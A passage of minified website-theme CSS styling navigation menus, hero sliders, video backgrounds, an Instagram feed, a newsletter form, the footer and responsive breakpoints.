0.5s;display:table;margin:0 auto;height:40px}.rh nav{float:right;margin-right:40px}.flexnav,nav.menu ul{display:block;float:right;position:relative;width:auto;max-height:40px;margin:0}.flexnav li ul{min-width:170px}.flexnav .touch-button{background:transparent none repeat scroll 0 0}.flexnav .touch-button .navicon{display:none}.flexnav li{background:transparent none repeat scroll 0 0;padding:0 20px}nav.menu ul li{padding:0 20px;position:relative;list-style:none;float:left;display:block;margin:0;line-height:40px}.flexnav li a,nav.menu ul li a{background:transparent none repeat scroll 0 0;padding:10px 0 20px 0;position:relative;border-left:medium none;font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.flexnav:hover li a{color:rgba(0,0,0,.4)}.flexnav li:hover a{color:#000}.flexnav li ul li a{padding:0 20px 20px;background-color:transparent;font-size:13px;font-family:'Roboto',sans-serif;font-weight:400;text-transform:none;color:#aaa!important;-webkit-transition:all 0.05s ease-in-out;-moz-transition:all 0.05s ease-in-out;-o-transition:all 0.05s ease-in-out;-ms-transition:all 0.05s ease-in-out;transition:all 0.05s ease-in-out}.flexnav li ul li a.active,.flexnav li ul li a:hover{color:#fff!important}.flexnav li>ul li{margin-left:0;padding:0}.flexnav li ul{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);display:block!important;opacity:0!important;visibility:hidden;left:5px;padding-top:20px;background:#000;border-radius:3px;-webkit-transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out}.flexnav li ul:after{display:block;content:'';position:absolute;top:-6px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000}.flexnav ul li ul:after{display:block;content:'';position:absolute;top:15px;left:-10px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.flexnav li ul.flexnav-show{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1!important;visibility:visible;-webkit-transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s}.flexnav ul li ul li a{background:#000}.flexnav ul li ul li ul li a{background:#000}}#burger-menu{width:22px;height:18px;position:relative;float:right;margin:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2}.ch #burger-menu{top:13px;width:20px;margin-left:40px}.rh #burger-menu{top:12px}#burger-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#burger-menu span:nth-child(1){top:0}#burger-menu span:nth-child(2),#burger-menu span:nth-child(3){top:7px}#burger-menu span:nth-child(4){top:14px;width:60%}.ch #burger-menu span:nth-child(2),.ch #burger-menu span:nth-child(3){top:6px}.ch #burger-menu span:nth-child(4){top:12px}#burger-menu:hover span:nth-child(4){width:100%}#burger-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#burger-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#burger-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#burger-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#nav-menu{width:22px;height:18px;position:relative;float:right;margin:0;margin-left:30px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2;display:none}#nav-menu span.touch-button{display:none}.ch #nav-menu{top:13px;width:20px;margin-left:40px}.rh #nav-menu{top:12px}#nav-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#nav-menu span:nth-child(1){top:0}#nav-menu span:nth-child(2),#nav-menu span:nth-child(3){top:7px}#nav-menu span:nth-child(4){top:14px;width:60%}.ch #nav-menu span:nth-child(2),.ch #nav-menu span:nth-child(3){top:6px}.ch #nav-menu span:nth-child(4){top:12px}#nav-menu:hover span:nth-child(4){width:100%}#nav-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#nav-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#nav-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#main{position:relative;padding-top:73px}.mh #main{padding-top:80px}.ch #main{padding-top:0}#main-content{opacity:0;position:relative;-webkit-transition:all 0.3s ease-in-out 0.5s;transition:all 0.3s ease-in-out 0.5s;-webkit-transform:translateY(30px);transform:translateY(30px)}#main-content.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#default-content{max-width:1180px;margin:0 auto;padding:0 60px;box-sizing:border-box;margin-bottom:80px}#top-bar{position:relative;padding:15px 60px;height:90px;width:100%;border-bottom:1px solid #e6e6e6;box-sizing:border-box}.tb-left{width:50%;float:left}.tb-left h5{line-height:60px;margin-bottom:0}.tb-right{text-align:right;width:50%;float:right}.tb-right span{line-height:60px;font-size:14px;margin-left:5px}.tb-right span a{color:#999}.tb-right span a:hover{color:#000}#hero{overflow:hidden;position:relative;width:100%;height:auto;margin:0 auto;box-sizing:border-box}#hero:before{content:'';position:absolute;z-index:50;top:0;left:0;width:100%;height:100%;background:#f2f2f2;-webkit-transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s;transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s}#hero.loaded:before{opacity:0;visibility:hidden}#hero:after{content:'';position:absolute;z-index:50;top:50%;left:50%;width:60px;height:60px;margin:-30px 0 0 -30px;pointer-events:none;border-radius:50%;opacity:.2;background:#ccc;-webkit-transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;animation:loaderAnim 0.7s linear infinite alternate forwards}#hero.loaded:after{opacity:0;visibility:hidden;display:none}@keyframes loaderAnim{to{opacity:1;transform:scale3d(.5,.5,1)}}#hero.has-image{height:70vh;margin-bottom:80px}.page-template-blog-page #hero.has-image{margin-bottom:0}#hero.with-padding{padding-top:60px;padding-left:60px;padding-right:60px}#hero.boxed{padding-top:60px;max-width:1540px;padding-left:60px;padding-right:60px}#hero-bg-wrapper{background-color:#000;overflow:hidden;height:100%;width:100%;border-radius:3px}#hero-bg-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8}#hero-caption{display:table;width:100%;max-width:1180px;margin:0 auto 16px;height:100%;position:relative;text-align:left;box-sizing:border-box;z-index:10;top:0;left:0;right:0}.post-template-default #hero-caption,.single #hero-caption,.single-post #hero-caption{max-width:980px}.page-template-blog-page #hero-caption,.page-template-blog-page-php #hero-caption{max-width:1540px}#hero.boxed #hero-caption{padding:0 180px;padding-top:60px}.has-image #hero-caption{position:absolute}.only-text #hero-caption{padding-top:110px;padding-bottom:30px}.notfound #hero-caption{padding-top:220px;padding-bottom:220px;text-align:center}.notfound #hero-caption p{margin-bottom:40px}.text-align-center #hero-caption{text-align:center}.hero-title{font-size:30px;line-height:40px;margin:16px 0;position:relative;left:0;right:0;display:block;max-width:740px;width:100%;-ms-word-wrap:break-word;word-wrap:break-word}.text-align-center .hero-title{margin:0 auto;margin-top:15px;margin-bottom:20px}#showcase-slider{height:100%;width:100%;border-radius:3px;overflow:hidden}#showcase-slider .swiper-wrapper{-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden}#showcase-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:block;position:absolute;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .section-image{opacity:.8;position:absolute;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-caption-outer{display:table;max-width:1540px;width:100%;height:100%;position:absolute;top:0;left:0;right:0;margin:0 auto;z-index:10;padding:60px 0;padding-left:60px;box-sizing:border-box}#hero.boxed .section-caption-outer{padding-left:120px}.section-caption-inner{display:table-cell;vertical-align:middle;box-sizing:border-box;position:relative;height:100%;text-align:left}.slider-timeline-element{opacity:0;position:relative}.section-title{margin-bottom:0;font-size:48px;line-height:60px;margin-left:-3px;margin-top:20px;margin-bottom:40px;position:relative;left:0;display:block;max-width:740px;width:100%}.light-content .section-title{color:#fff}#scrollbar{position:absolute;right:25px;height:30px;width:7px;border-radius:10px;background:rgba(255,255,255,.3);pointer-events:initial;opacity:0;z-index:10;-webkit-transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out;transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out}#scrollbar.active,#scrollbar:hover{opacity:1;background:rgba(255,255,255,.7)}#scrollbar.visible{opacity:1}::-webkit-scrollbar{display:none}#showcase-slider .showcase-pagination-wrap{position:absolute;right:0;left:0;margin:0 auto;max-width:1540px;box-sizing:border-box;width:100%;z-index:100;display:block;pointer-events:none;overflow:hidden;padding:0 60px}#hero.boxed #showcase-slider .showcase-pagination-wrap{padding-right:120px}#showcase-slider .showcase-pagination{overflow-y:scroll;box-sizing:border-box;position:relative;height:100%;pointer-events:initial;max-width:360px;float:right;padding-right:90px;right:-90px;z-index:0}#hero.with-padding #showcase-slider .showcase-pagination{padding-top:20px}#showcase-slider .swiper-pagination-bullet{position:relative;max-width:200px;width:100%;height:auto;float:right;clear:right;line-height:24px;margin-bottom:40px;padding-bottom:15px;display:block;border-radius:0;background:transparent;box-sizing:border-box;color:rgba(255,255,255,.6);font-size:16px;font-weight:500;opacity:1;font-family:'Poppins',sans-serif;border-bottom:2px solid rgba(255,255,255,.2);pointer-events:initial;-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}#showcase-slider .swiper-pagination-bullet:last-child{margin-bottom:0}#showcase-slider .swiper-pagination-bullet span{display:block;font-size:10px;font-family:'Roboto',sans-serif;font-weight:300;margin-bottom:5px;color:rgba(255,255,255,.6)}#showcase-slider .swiper-pagination-bullet-active{background:transparent;color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullet::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:#fff;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}#showcase-slider .swiper-pagination-bullet-active::before{transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out 0.15s;-webkit-transition:transform .2s ease-out 0.15s}#showcase-slider .swiper-pagination-bullet:hover{color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(1);transform:scale(1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(1);transform:scale(1);opacity:0}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:50px;height:50px;border-radius:3px;position:absolute;top:auto;bottom:40px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out;display:none}#showcase-slider .swiper-button-next:hover,#showcase-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#showcase-slider .swiper-button-prev::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-next::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-prev{right:auto;left:40px}#showcase-slider .swiper-button-next{right:40px;left:auto}#carousel-slider{height:calc(100% - 20px);width:100%;border-radius:3px;overflow:hidden;margin-top:20px}#carousel-slider .swiper-wrapper{transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#hero.boxed #carousel-slider{height:100%;margin-top:0}#carousel-slider .swiper-slide{width:60%;height:100%;position:relative;overflow:hidden;border-radius:3px;overflow:hidden}#carousel-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#carousel-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:60px}#carousel-slider .section-caption-inner{vertical-align:bottom}#carousel-slider .section-title{margin-bottom:0;font-size:36px;line-height:48px;margin-left:-2px;margin-top:15px;margin-bottom:20px;position:relative;left:0;display:block;max-width:50%;width:100%}#hero.boxed #carousel-slider .section-title{max-width:70%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:120px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#carousel-slider .swiper-button-next:hover,#carousel-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#carousel-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-prev{right:auto;left:120px}#carousel-slider .swiper-button-next{right:120px;left:auto}#static-slider{height:100%;width:100%;overflow:hidden}#static-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden;overflow:hidden}#static-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#static-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}#static-slider .section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#static-slider .section-caption-outer{padding:120px 60px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:50%;margin-bottom:-30px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#static-slider .swiper-button-next:hover,#static-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#static-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-prev{right:auto;left:60px}#hero.boxed #static-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next{right:60px;left:auto}#hero.boxed #static-slider .swiper-button-prev{right:30px}.text-align-center .section-title{margin:0 auto;margin-top:30px;margin-bottom:40px}.video-background{background:#000;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.video-foreground,.video-background iframe{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}#vidtop-content{top:0;color:#fff}.vid-info{position:absolute;top:0;right:0;width:33%;background:rgba(0,0,0,.3);color:#fff;padding:1rem;font-family:Avenir,Helvetica,sans-serif}.vid-info h1{font-size:2rem;font-weight:700;margin-top:0;line-height:1.2}.vid-info a{display:block;color:#fff;text-decoration:none;background:rgba(0,0,0,.5);transition:.6s background;border-bottom:none;margin:1rem auto;text-align:center}@media (min-aspect-ratio:16/9){.video-foreground{height:300%;top:-100%}}@media (max-aspect-ratio:16/9){.video-foreground{width:300%;left:-100%}}@media all and (max-width:600px){.vid-info{width:50%;padding:.5rem}.vid-info h1{margin-bottom:.2rem}}@media all and (max-width:500px){.vid-info .acronym{display:none}}.defs{position:absolute;top:-9999px;left:-9999px}iframe{float:left;width:300px;height:200px}.video-controls{background:#f2f2f2;width:150px;height:50px;position:absolute;margin:0 auto;left:0;right:0;bottom:0;z-index:40;border-top-left-radius:3px;border-top-right-radius:3px}iframe .ytp-icon.ytp-icon-large-play-button-hover{display:none}.v-button{width:50px;height:50px;display:block;float:left;cursor:pointer;text-align:center;line-height:50px}#play-button i,#pause-button i{font-size:12px}#expand-button i,#compress-button i{font-size:14px}#unmute-button{display:none}#play-button{display:none}#compress-button{display:none}footer{position:relative;background-color:#262629;width:100%;height:auto;z-index:5;box-sizing:border-box;float:left;opacity:0;-webkit-transition:all 0.3s ease-in-out 0.7s;transition:all 0.3s ease-in-out 0.7s;-webkit-transform:translateY(30px);transform:translateY(30px)}footer.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.footer-container{border-top:1px solid #313134;position:relative;box-sizing:border-box;padding:30px 60px}.footer-widgets{border-top:1px solid #e6e6e6;position:relative;box-sizing:border-box}.instafeed-wrap{box-sizing:border-box;position:relative;padding-top:40px;text-align:center;background-color:#FFF}#slide-menu .instafeed-wrap{text-align:left}#slide-menu .instafeed-wrap h6{font-size:18px;margin-bottom:0;padding:0}#slide-menu .instafeed-wrap h6 i{display:none}#instafeed-gallery-feed{height:16.667vw;margin-top:30px}#slide-menu #instafeed-gallery-feed{display:block}#instafeed-gallery-feed .img{padding:0}#slide-menu #instafeed-gallery-feed .img{padding:0;width:87px;height:87px;display:block;float:left;position:relative;border-radius:3px;overflow:hidden;margin-right:10px;margin-bottom:10px}#slide-menu #instafeed-gallery-feed .img:nth-child(3n+0){margin-right:0}#instafeed-gallery-feed .img a{width:100%;height:100%}#instafeed-gallery-feed .img-featured-container{overflow:hidden;position:absolute;height:100%;width:100%}#instafeed-gallery-feed .img-featured-container img{width:100%}#instafeed-gallery-feed .img-featured-container .img-backdrop{background:rgba(0,0,0,.2);margin:0;padding:0;width:100%;height:100%;position:absolute;z-index:1;opacity:0;transition:all 0.3s ease}#instafeed-gallery-feed .img-featured-container:hover>.img-backdrop{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container{color:#999;font-size:14px;line-height:1.2;padding:0;text-align:center;line-height:20px;width:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transform-style:preserve-3d;z-index:2;opacity:0;transition:all .2s ease;background-color:#fff;border-radius:3px;padding:5px}#instafeed-gallery-feed .img-featured-container:hover .description-container{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container .caption{display:none;margin-bottom:10px}.description-container span{margin:10px;line-height:30px;font-size:12px;font-weight:400}#slide-menu .description-container span{margin:2px}.description-container span i{line-height:30px;font-size:14px;height:30px;width:20px;text-align:center;color:#262629}#slide-menu .description-container span i{width:10px}.description-container span i.fa-heart-o{margin-top:3px;-webkit-transform:translateY(1px);transform:translateY(1px)}.insta-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:1}.newsletter-wrap{text-align:center;padding:80px 60px;box-sizing:border-box}.newsletter-widget{position:relative;max-width:500px;width:100%;height:54px;border-radius:3px;background-color:#fff;margin:0 auto;margin-top:30px}#slide-menu .newsletter-widget{height:auto;margin-top:0}.newsletter-widget input[type="email"]{color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;height:54px;padding:12px 120px 12px 60px;width:100%;border-radius:0;margin-bottom:0;border:none;box-sizing:border-box;background-color:transparent;outline:none;transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#slide-menu .newsletter-widget input[type="email"]{background-color:#eee;margin-bottom:20px;padding:12px 20px 12px 60px;border-radius:3px;height:52px}.newsletter-widget input[type="submit"]{display:block!important;text-decoration:none;position:absolute!important;background-color:#262629!important;border-radius:4px!important;bottom:0!important;right:0!important;padding:0 26px!important;line-height:44px!important;margin:5px!important;font-weight:500!important;font-family:'Poppins',sans-serif!important;font-size:12px!important;color:#fff!important;transition:.3s all ease-in-out!important;-webkit-appearance:none;-moz-appearance:none;appearance:none}#slide-menu .newsletter-widget input[type="submit"]{position:relative!important;margin:0px!important}.newsletter-widget::before{height:55px;line-height:55px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f1d8";color:#000;left:20px;top:0;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}footer::after,.footer-container::after{clear:both;content:" ";display:table}.footer-left{float:left;display:block;width:auto;font-size:12px;line-height:30px;color:#777}.footer-right{float:right;display:block;width:auto;font-size:12px;line-height:30px}.footer-left a,.footer-right a{color:#777}.footer-left a:hover,.footer-right a:hover{color:#fff}.socials{height:auto;line-height:30px;position:absolute;width:auto;margin:0 auto;text-align:center;display:table}footer .socials{top:50%;left:50%;transform:translate(-50%,-50%);bottom:30px}.socials li{margin-left:0;list-style:none;color:#fff;font-size:15px;margin-bottom:0;line-height:30px;position:relative;display:flex;justify-content:center;align-items:center;height:30px;width:40px;float:left;z-index:2;-webkit-transition:background 0.4s ease-in-out 0s;transition:background 0.4s ease-in-out 0s}.socials li a{color:#fff;display:block;height:30px;width:40px;line-height:30px;text-align:center;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.socials:hover li a{opacity:.3}.socials li a:hover{color:#fff;opacity:1}#scrolltotop{width:40px;height:40px;position:fixed;bottom:80px;right:60px;display:none;z-index:100;cursor:pointer;color:#fff;text-align:center;line-height:40px;background:rgba(0,0,0,.3);border-radius:3px;font-size:12px;-webkit-transition:background 0.2s ease-in-out 0s;transition:background 0.2s ease-in-out 0s}#scrolltotop:hover{background:rgba(0,0,0,.6)}@media only screen and (max-width:1466px){.large .container,.large{width:1180px;max-width:none;margin-left:calc(-1150px/ 2 + 900px / 2);margin-right:calc(-1150px/ 2 + 900px / 2)}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1080px/ 2 + 900px / 2);margin-right:calc(-1080px/ 2 + 900px / 2);padding:0}.search-form input[type="search"]{padding:20px 40px}#pre-header-container .socials{margin-right:30px}#search{padding-left:40px}.close-button{right:30px}#pre-header-container,#header-container{padding:0 40px}#top-bar{padding:15px 40px}#hero-caption{padding-top:30px}.only-text #hero-caption{padding-top:70px;padding-bottom:20px}.notfound #hero-caption{padding-top:160px;padding-bottom:160px;text-align:center}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:40px}.section-caption-outer{padding:40px}#carousel-slider .section-title{max-width:70%}#showcase-slider .showcase-pagination-wrap{padding:0 25px}.section-title{font-size:36px;line-height:48px;margin-left:-2px;margin-top:10px;margin-bottom:20px}#hero-caption h1,.hero-title{font-size:36px;line-height:48px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{width:50px;height:50px}#carousel-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-prev{left:80px}#carousel-slider .swiper-button-next{right:80px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:80px}#static-slider .section-caption-outer{max-width:980px;padding:120px 60px}#static-slider .swiper-button-prev{left:40px}#static-slider .swiper-button-next{right:40px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{width:50px;height:50px}#static-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#static-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#default-content{padding:0 40px}.footer-container{padding:30px 40px}#instafeed-gallery-feed{height:20vw}.description-container span{margin:5px}.description-container span i{width:15px}#scrolltotop{right:40px}}@media only screen and (max-width:1124px){.large .container{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}.large{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}#default-content .large{width:1180px;max-width:none;margin-left:calc(-1000px/ 2 + 900px / 2);margin-right:calc(-1000px/ 2 + 900px / 2);padding:0}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{bottom:0;margin-bottom:30px}#hero.has-image #hero-caption{height:calc(100% - 80px);padding-bottom:0;padding-top:80px}}@media only screen and (max-width:1024px){.vc_row.large,.large,#default-content .large{margin-left:0;margin-right:0;width:100%}header{position:absolute}header.nav-hide{top:0;position:fixed}.secondary-menu li a{padding:10px 5px}#pre-header-container .socials{margin-right:20px}#search{padding-left:30px}#nav-menu{display:block;position:absolute;top:12px;right:40px}#burger-menu{width:4px;padding:0 10px;box-sizing:border-box;position:absolute;top:11px;right:90px}#burger-menu span{height:4px;width:4px;right:8px;border-radius:3px}#burger-menu span:nth-child(4),#burger-menu:hover span:nth-child(4){width:4px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:180px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{position:absolute;width:100%;left:0;box-sizing:border-box;padding:0 40px 10px 40px;background:#fff;top:50px}.flexnav{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.flexnav li a,.flexnav li:first-child li a{border-top:1px solid rgba(0,0,0,.05);border-bottom:none}.flexnav li a{padding:15px 0;color:#777}.flexnav .active a,.flexnav .sub-menu a.active{color:#222}.flexnav li.active li a{color:#777}.flexnav li:first-child a{border-top:none}.flexnav li ul li a{pointer-events:initial}.flexnav ul li ul li a,.flexnav ul li ul li ul li a{background:#fff;pointer-events:initial}.flexnav .touch-button .navicon{font-style:normal}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{display:block}#showcase-slider .showcase-pagination-wrap{display:none}#carousel-slider .swiper-slide{width:80%}#carousel-slider .section-title{max-width:100%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:40px}#carousel-slider .swiper-button-prev{left:40px}#carousel-slider .swiper-button-next{right:40px}#static-slider .section-caption-outer{padding:80px 40px}#instafeed-gallery-feed{height:25vw}}@media only screen and (max-width:767px){.admin-bar 